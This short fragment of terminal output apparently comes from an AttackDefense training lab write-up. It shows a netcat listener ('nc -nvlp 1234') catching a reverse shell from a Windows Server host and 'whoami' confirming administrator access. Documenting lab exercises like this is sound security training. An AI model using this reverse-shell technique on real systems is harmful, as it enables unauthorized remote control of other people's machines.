 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.4.28.70.
Ncat: Connection from 10.4.28.70:49244.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win-omcnbkr66mn\administrator
C:\Users\Administrator\Desktop>